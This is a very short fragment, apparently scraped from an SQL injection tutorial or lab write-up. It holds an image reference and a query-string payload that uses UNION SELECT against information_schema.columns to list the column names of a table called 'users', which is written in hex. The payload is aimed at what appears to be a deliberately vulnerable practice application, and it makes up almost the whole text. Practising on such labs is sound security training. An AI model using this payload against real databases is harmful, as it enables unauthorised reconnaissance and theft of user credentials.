 id=1 UNION select 1,column_name FROM information_schema.columns where table_name = 0x7573657273;#&Submit=Submit